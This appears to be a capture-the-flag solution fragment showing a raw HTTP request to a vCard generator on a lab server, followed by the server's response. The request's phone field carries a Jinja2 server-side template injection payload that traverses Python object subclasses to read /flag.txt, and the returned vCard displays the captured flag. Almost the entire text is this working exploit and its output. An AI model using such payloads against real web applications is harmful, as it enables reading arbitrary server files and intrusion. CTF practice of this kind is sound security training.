 POST /gen_vcard HTTP/1.1
Host: 103.97.125.56:31634
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
name=test&org=test&phone=
{{''.__class__.__mro__[2].__subclasses__()[40]('/flag.txt').read()}}&email
=test%40gmail.com
1 HTTP/1.0 200 OK
2 Content-Disposition: attachment; filename=test.vcf
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 205
5 Server: Werkzeug/1.0.1 Python/2.7.18
6 Date: Sat, 28 Dec 2024 12:17:51 GMT
7
8 BEGIN:VCARD
9 VERSION:2.1
10 N:test
11 FN:test
12 ORG:test
13
TEL;WORK;VOICE:CHH{ExPl0iT3d_SSTI_w1tH_j1nj42_c7c895732dc0330a9f704f3327d1
0890}
14 EMAIL:test@gmail.com
15 REV:2024-12-28
16 END:VCARD